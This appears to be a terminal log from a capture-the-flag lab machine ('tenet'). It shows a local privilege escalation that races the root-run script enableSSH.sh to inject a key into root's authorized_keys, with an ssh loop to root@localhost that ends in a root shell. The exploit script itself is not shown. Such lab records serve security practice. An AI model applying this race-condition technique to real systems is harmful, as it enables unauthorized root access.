 neil@tenet:~$ while true; do ssh -i .ssh/id_rsa root@localhost 2>/dev/null; done
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-129-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Wed Mar 31 10:14:22 UTC 2021
System load:  0.43               Processes:             181
Usage of /:   15.3% of 22.51GB   Users logged in:       1
Memory usage: 13%                IP address for ens160: 10.10.10.223
Swap usage:   0%
53 packages can be updated.
31 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Feb 11 14:37:46 2021
root@tenet:~#
tee: /tmp/ssh-3RdRbkWv: Too many open files
tee: /tmp/ssh-3ReHbtKP: Too many open files
tee: /tmp/ssh-3RgpamSz: Too many open files
tee: /tmp/ssh-3rhwkg5V: Too many open files
tee: /tmp/ssh-3rhYQq3d: Too many open files
tee: /tmp/ssh-9lkD3J74: Too many open files
tee: /tmp/ssh-hbgBvLCp: Too many open files
^C
neil@tenet:~$ bash ex.sh
^C
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:~$